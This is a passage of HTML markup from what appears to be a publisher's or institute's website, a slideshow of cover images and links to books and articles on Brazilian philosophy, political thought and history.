						title="História das idéias filosóficas no Brasil Vol 2" href="/index.php/15-obras-disponiveis/filosofia-brasileira/60-historia-das-ideias-filosoficas-no-brasil-vol-2">
						<img class="hovereffect" src="/img/Foto%20(4).jpg" alt="História das idéias filosóficas no Brasil Vol 2"  style="width:180px;" title="História das idéias filosóficas no Brasil Vol 2" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Os Intérpretes da Filosofia Brasileira"
						href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/61-os-interpretes-da-filosofia-brasileira"> Os Intérpretes da Filosofia Brasileira </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Os Intérpretes da Filosofia Brasileira" href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/61-os-interpretes-da-filosofia-brasileira">
						<img class="hovereffect" src="/arquivos/Paim.jpg" alt="Os Intérpretes da Filosofia Brasileira"  style="width:180px;" title="Os Intérpretes da Filosofia Brasileira" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="As Filosofias Nacionais"
						href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/62-as-filosofias-nacionais"> As Filosofias Nacionais </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="As Filosofias Nacionais" href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/62-as-filosofias-nacionais">
						<img class="hovereffect" src="/img/filosofias_nacionais.jpg" alt="As Filosofias Nacionais"  style="width:180px;" title="As Filosofias Nacionais" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Etapas Iniciais da Filosofia Brasileira"
						href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/64-etapas-iniciais-da-filosofia-brasileira"> Etapas Iniciais da Filosofia Brasileira </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Etapas Iniciais da Filosofia Brasileira" href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/64-etapas-iniciais-da-filosofia-brasileira">
						<img class="hovereffect" src="/img/etapas_iniciais_filos_brasil.JPG" alt="Etapas Iniciais da Filosofia Brasileira"  style="width:180px;" title="Etapas Iniciais da Filosofia Brasileira" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Escola Eclética"
						href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/65-a-escola-ecletica"> A Escola Eclética </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Escola Eclética" href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/65-a-escola-ecletica">
						<img class="hovereffect" src="/img/capa_escola_ecletica.jpg" alt="A Escola Eclética"  style="width:180px;" title="A Escola Eclética" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Escola do Recife"
						href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/66-a-escola-do-recife"> A Escola do Recife </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Escola do Recife" href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/66-a-escola-do-recife">
						<img class="hovereffect" src="/img/escola_do_recife.JPG" alt="A Escola do Recife"  style="width:180px;" title="A Escola do Recife" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Escola Cientificista Brasileira"
						href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/67-a-escola-cientificista-brasileira"> A Escola Cientificista Brasileira </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Escola Cientificista Brasileira" href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/67-a-escola-cientificista-brasileira">
						<img class="hovereffect" src="/img/escola_cientificista.jpg" alt="A Escola Cientificista Brasileira"  style="width:180px;" title="A Escola Cientificista Brasileira" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Filosofia Brasileira Contemporânea"
						href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/68-a-filosofia-brasileira-contemporanea"> A Filosofia Brasileira Contemporânea </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Filosofia Brasileira Contemporânea" href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/68-a-filosofia-brasileira-contemporanea">
						<img class="hovereffect" src="/img/filosofia%20Brasileira.jpg" alt="A Filosofia Brasileira Contemporânea"  style="width:180px;" title="A Filosofia Brasileira Contemporânea" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O Krausismo Brasileiro"
						href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/69-o-krausismo-brasileiro"> O Krausismo Brasileiro </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O Krausismo Brasileiro" href="/index.php/16-obras-disponiveis/estudos-complementares-a-historia-das-ideias-filosoficas-no-brasil/69-o-krausismo-brasileiro">
						<img class="hovereffect" src="/img/krausismo.JPG" alt="O Krausismo Brasileiro"  style="width:180px;" title="O Krausismo Brasileiro" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O Liberalismo Contemporâneo"
						href="/index.php/17-obras-disponiveis/filosofia-politica/70-o-liberalismo-contemporaneo"> O Liberalismo Contemporâneo </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O Liberalismo Contemporâneo" href="/index.php/17-obras-disponiveis/filosofia-politica/70-o-liberalismo-contemporaneo">
						<img class="hovereffect" src="/img/capa_liberalismo_cont.JPG" alt="O Liberalismo Contemporâneo"  style="width:180px;" title="O Liberalismo Contemporâneo" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A querela do estatismo"
						href="/index.php/17-obras-disponiveis/filosofia-politica/71-a-querela-do-estatismo"> A querela do estatismo </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A querela do estatismo" href="/index.php/17-obras-disponiveis/filosofia-politica/71-a-querela-do-estatismo">
						<img class="hovereffect" src="/img/querela_estatismo.jpg" alt="A querela do estatismo"  style="width:180px;" title="A querela do estatismo" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="História do Liberalismo Brasileiro"
						href="/index.php/17-obras-disponiveis/filosofia-politica/72-historia-do-liberalismo-brasileiro"> História do Liberalismo Brasileiro </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="História do Liberalismo Brasileiro" href="/index.php/17-obras-disponiveis/filosofia-politica/72-historia-do-liberalismo-brasileiro">
						<img class="hovereffect" src="/img/historia_liberalismo.JPG" alt="História do Liberalismo Brasileiro"  style="width:180px;" title="História do Liberalismo Brasileiro" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Do socialismo à social-democracia"
						href="/index.php/17-obras-disponiveis/filosofia-politica/73-do-socialismo-a-social-democracia"> Do socialismo à social-democracia </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Do socialismo à social-democracia" href="/index.php/17-obras-disponiveis/filosofia-politica/73-do-socialismo-a-social-democracia">
						<img class="hovereffect" src="/img/capa_socialismo_social_democracia.jpg" alt="Do socialismo à social-democracia"  style="width:180px;" title="Do socialismo à social-democracia" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O Socialismo Brasileiro"
						href="/index.php/17-obras-disponiveis/filosofia-politica/74-o-socialismo-brasileiro"> O Socialismo Brasileiro </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O Socialismo Brasileiro" href="/index.php/17-obras-disponiveis/filosofia-politica/74-o-socialismo-brasileiro">
						<img class="hovereffect" src="/img/socialismo_brasileiro.JPG" alt="O Socialismo Brasileiro"  style="width:180px;" title="O Socialismo Brasileiro" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Questão Democrática"
						href="/index.php/17-obras-disponiveis/filosofia-politica/76-a-questao-democratica"> A Questão Democrática </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Questão Democrática" href="/index.php/17-obras-disponiveis/filosofia-politica/76-a-questao-democratica">
						<img class="hovereffect" src="/img/capa_questao_democratica.JPG" alt="A Questão Democrática"  style="width:180px;" title="A Questão Democrática" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Opção Totalitária no Brasil"
						href="/index.php/17-obras-disponiveis/filosofia-politica/77-a-opcao-totalitaria-no-brasil"> A Opção Totalitária no Brasil </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Opção Totalitária no Brasil" href="/index.php/17-obras-disponiveis/filosofia-politica/77-a-opcao-totalitaria-no-brasil">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="A Opção Totalitária no Brasil"  style="width:180px;" title="A Opção Totalitária no Brasil" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Bem Sucedida Privatização Brasileira"
						href="/index.php/17-obras-disponiveis/filosofia-politica/78-a-bem-sucedida-privatizacao-brasileira"> A Bem Sucedida Privatização Brasileira </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Bem Sucedida Privatização Brasileira" href="/index.php/17-obras-disponiveis/filosofia-politica/78-a-bem-sucedida-privatizacao-brasileira">
						<img class="hovereffect" src="/img/privatizacao_brasileira.jpg" alt="A Bem Sucedida Privatização Brasileira"  style="width:180px;" title="A Bem Sucedida Privatização Brasileira" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Momentos decisivos da história do Brasil"
						href="/index.php/18-obras-disponiveis/historia-do-brasil/79-momentos-decisivos-da-historia-do-brasil"> Momentos decisivos da história do Brasil </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Momentos decisivos da história do Brasil" href="/index.php/18-obras-disponiveis/historia-do-brasil/79-momentos-decisivos-da-historia-do-brasil">
						<img class="hovereffect" src="/img/momentos_decisivos.JPG" alt="Momentos decisivos da história do Brasil"  style="width:180px;" title="Momentos decisivos da história do Brasil" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O relativo atraso brasileiro e sua difícil superação"
						href="/index.php/18-obras-disponiveis/historia-do-brasil/81-o-relativo-atraso-brasileiro-e-sua-dificil-superacao"> O relativo atraso brasileiro e sua difícil superação... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O relativo atraso brasileiro e sua difícil superação" href="/index.php/18-obras-disponiveis/historia-do-brasil/81-o-relativo-atraso-brasileiro-e-sua-dificil-superacao">
						<img class="hovereffect" src="/img/relativo_atraso.jpg" alt="O relativo atraso brasileiro e sua difícil superação"  style="width:180px;" title="O relativo atraso brasileiro e sua difícil superação" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Interpretações do Brasil"
						href="/index.php/18-obras-disponiveis/historia-do-brasil/82-interpretacoes-do-brasil"> Interpretações do Brasil </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Interpretações do Brasil" href="/index.php/18-obras-disponiveis/historia-do-brasil/82-interpretacoes-do-brasil">
						<img class="hovereffect" src="/img/capa_interpretacoes_do_brasil.jpg" alt="Interpretações do Brasil"  style="width:180px;" title="Interpretações do Brasil" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Dicionário das Obras Básicas da Cultura Ocidental"
						href="/index.php/19-obras-disponiveis/educacao-humanidades/83-dicionario-das-obras-basicas-da-cultura-ocidental"> Dicionário das Obras Básicas da Cultura Ocidental </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Dicionário das Obras Básicas da Cultura Ocidental" href="/index.php/19-obras-disponiveis/educacao-humanidades/83-dicionario-das-obras-basicas-da-cultura-ocidental">
						<img class="hovereffect" src="/img/capa_dicionario.JPG" alt="Dicionário das Obras Básicas da Cultura Ocidental"  style="width:180px;" title="Dicionário das Obras Básicas da Cultura Ocidental" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A UDF e a idéia de universidade"
						href="/index.php/19-obras-disponiveis/educacao-humanidades/84-a-udf-e-a-ideia-de-universidade"> A UDF e a idéia de universidade </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A UDF e a idéia de universidade" href="/index.php/19-obras-disponiveis/educacao-humanidades/84-a-udf-e-a-ideia-de-universidade">
						<img class="hovereffect" src="/img/capa_udf_ideia_universidade.JPG" alt="A UDF e a idéia de universidade"  style="width:180px;" title="A UDF e a idéia de universidade" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Leituras Relacionadas à Cultura Geral"
						href="/index.php/19-obras-disponiveis/educacao-humanidades/85-leituras-relacionadas-a-cultura-geral"> Leituras Relacionadas à Cultura Geral </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Leituras Relacionadas à Cultura Geral" href="/index.php/19-obras-disponiveis/educacao-humanidades/85-leituras-relacionadas-a-cultura-geral">
						<img class="hovereffect" src="/img/cultura_geral.jpg" alt="Leituras Relacionadas à Cultura Geral"  style="width:180px;" title="Leituras Relacionadas à Cultura Geral" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O modelo de desenvolvientotecnológico implantadopela Aeronáutica"
						href="/index.php/19-obras-disponiveis/educacao-humanidades/86-o-modelo-de-desenvolvientotecnologico-implantadopela-aeronautica"> O modelo de desenvolvientotecnológico implantadopela Aeronáutica </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O modelo de desenvolvientotecnológico implantadopela Aeronáutica" href="/index.php/19-obras-disponiveis/educacao-humanidades/86-o-modelo-de-desenvolvientotecnologico-implantadopela-aeronautica">
						<img class="hovereffect" src="/img/embraer-kc-390.jpg" alt="O modelo de desenvolvientotecnológico implantadopela Aeronáutica"  style="width:180px;" title="O modelo de desenvolvientotecnológico implantadopela Aeronáutica" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="As Filosofias Nacionais e a Questão da Universalidade da Filosofia Parte 1"
						href="/index.php/20-obras-disponiveis/leonardo-prota/88-as-filosofias-nacionais-e-a-questao-da-universalidade-da-filosofia-parte-1"> As Filosofias Nacionais e a Questão da Universalidade... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="As Filosofias Nacionais e a Questão da Universalidade da Filosofia Parte 1" href="/index.php/20-obras-disponiveis/leonardo-prota/88-as-filosofias-nacionais-e-a-questao-da-universalidade-da-filosofia-parte-1">
						<img class="hovereffect" src="/img/Filosofias_nacionais_universalidades.jpg" alt="As Filosofias Nacionais e a Questão da Universalidade da Filosofia Parte 1"  style="width:180px;" title="As Filosofias Nacionais e a Questão da Universalidade da Filosofia Parte 1" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="As Filosofias Nacionais e a Questão da Universalidade da Filosofia Parte 2"
						href="/index.php/20-obras-disponiveis/leonardo-prota/89-as-filosofias-nacionais-e-a-questao-da-universalidade-da-filosofia-parte-2"> As Filosofias Nacionais e a Questão da Universalidade... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="As Filosofias Nacionais e a Questão da Universalidade da Filosofia Parte 2" href="/index.php/20-obras-disponiveis/leonardo-prota/89-as-filosofias-nacionais-e-a-questao-da-universalidade-da-filosofia-parte-2">
						<img class="hovereffect" src="/img/Filosofias_nacionais_universalidades.jpg" alt="As Filosofias Nacionais e a Questão da Universalidade da Filosofia Parte 2"  style="width:180px;" title="As Filosofias Nacionais e a Questão da Universalidade da Filosofia Parte 2" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A ingerência militar na República e o positivismo"
						href="/index.php/21-obras-disponiveis/arsenio-eduardo-correa/90-a-ingerencia-militar-na-republica-e-o-positivismo"> A ingerência militar na República e o positivismo... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A ingerência militar na República e o positivismo" href="/index.php/21-obras-disponiveis/arsenio-eduardo-correa/90-a-ingerencia-militar-na-republica-e-o-positivismo">
						<img class="hovereffect" src="/img/Ingerencia_militar_na_republica.JPG" alt="A ingerência militar na República e o positivismo"  style="width:180px;" title="A ingerência militar na República e o positivismo" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Frente Liberal e a democracia no Brasil"
						href="/index.php/21-obras-disponiveis/arsenio-eduardo-correa/91-a-frente-liberal-e-a-democracia-no-brasil"> A Frente Liberal e a democracia no Brasil... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Frente Liberal e a democracia no Brasil" href="/index.php/21-obras-disponiveis/arsenio-eduardo-correa/91-a-frente-liberal-e-a-democracia-no-brasil">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="A Frente Liberal e a democracia no Brasil"  style="width:180px;" title="A Frente Liberal e a democracia no Brasil" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Violência, Narcotráfico e Terrorismo na América Latina"
						href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/92-violencia-narcotrafico-e-terrorismo-na-america-latina"> Violência, Narcotráfico e Terrorismo na América Latina </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Violência, Narcotráfico e Terrorismo na América Latina" href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/92-violencia-narcotrafico-e-terrorismo-na-america-latina">
						<img class="hovereffect" src="/img/capa_narcotrafico.jpg" alt="Violência, Narcotráfico e Terrorismo na América Latina"  style="width:180px;" title="Violência, Narcotráfico e Terrorismo na América Latina" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Colômbia - da Guerra à Pacificação"
						href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/93-colombia-da-guerra-a-pacificacao"> Colômbia - da Guerra à Pacificação </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Colômbia - da Guerra à Pacificação" href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/93-colombia-da-guerra-a-pacificacao">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Colômbia - da Guerra à Pacificação"  style="width:180px;" title="Colômbia - da Guerra à Pacificação" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O liberalismo Francês - A Tradição Doutrinária e a Sua Influência no Brasil"
						href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/94-o-liberalismo-frances-a-tradicao-doutrinaria-e-a-sua-influencia-no-brasil"> O liberalismo Francês - A Tradição Doutrinária e... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O liberalismo Francês - A Tradição Doutrinária e a Sua Influência no Brasil" href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/94-o-liberalismo-frances-a-tradicao-doutrinaria-e-a-sua-influencia-no-brasil">
						<img class="hovereffect" src="/img/liberalismo_fances_velez.JPG" alt="O liberalismo Francês - A Tradição Doutrinária e a Sua Influência no Brasil"  style="width:180px;" title="O liberalismo Francês - A Tradição Doutrinária e a Sua Influência no Brasil" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Tocqueville: libertad y democracia"
						href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/95-tocqueville-libertad-y-democracia"> Tocqueville: libertad y democracia </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Tocqueville: libertad y democracia" href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/95-tocqueville-libertad-y-democracia">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Tocqueville: libertad y democracia"  style="width:180px;" title="Tocqueville: libertad y democracia" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O Republicanismo Brasileiro"
						href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/96-o-republicanismo-brasileiro"> O Republicanismo Brasileiro </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O Republicanismo Brasileiro" href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/96-o-republicanismo-brasileiro">
						<img class="hovereffect" src="/img/republicanismo_brasileiro.jpg" alt="O Republicanismo Brasileiro"  style="width:180px;" title="O Republicanismo Brasileiro" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Pensadores Portugueses"
						href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/97-pensadores-portugueses"> Pensadores Portugueses </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Pensadores Portugueses" href="/index.php/22-obras-disponiveis/ricardo-velez-rodriguez/97-pensadores-portugueses">
						<img class="hovereffect" src="/img/pensadores_portugueses.jpg" alt="Pensadores Portugueses"  style="width:180px;" title="Pensadores Portugueses" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Jonh Locke (1632-1704), anotações acerca da sua Vida e Obra"
						href="/index.php/23-obras-disponiveis/artigos/98-jonh-locke-1632-1704-anotacoes-acerca-da-sua-vida-e-obra"> Jonh Locke (1632-1704), anotações acerca da sua Vida... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Jonh Locke (1632-1704), anotações acerca da sua Vida e Obra" href="/index.php/23-obras-disponiveis/artigos/98-jonh-locke-1632-1704-anotacoes-acerca-da-sua-vida-e-obra">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Jonh Locke (1632-1704), anotações acerca da sua Vida e Obra"  style="width:180px;" title="Jonh Locke (1632-1704), anotações acerca da sua Vida e Obra" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Idéias políticas de John Locke (1632-1704)"
						href="/index.php/23-obras-disponiveis/artigos/99-ideias-politicas-de-john-locke-1632-1704"> Idéias políticas de John Locke (1632-1704) </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Idéias políticas de John Locke (1632-1704)" href="/index.php/23-obras-disponiveis/artigos/99-ideias-politicas-de-john-locke-1632-1704">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Idéias políticas de John Locke (1632-1704)"  style="width:180px;" title="Idéias políticas de John Locke (1632-1704)" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Crise do Liberalismo Segundo Pierre Manent"
						href="/index.php/23-obras-disponiveis/artigos/100-a-crise-do-liberalismo-segundo-pierre-manent"> A Crise do Liberalismo Segundo Pierre Manent </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Crise do Liberalismo Segundo Pierre Manent" href="/index.php/23-obras-disponiveis/artigos/100-a-crise-do-liberalismo-segundo-pierre-manent">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="A Crise do Liberalismo Segundo Pierre Manent"  style="width:180px;" title="A Crise do Liberalismo Segundo Pierre Manent" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
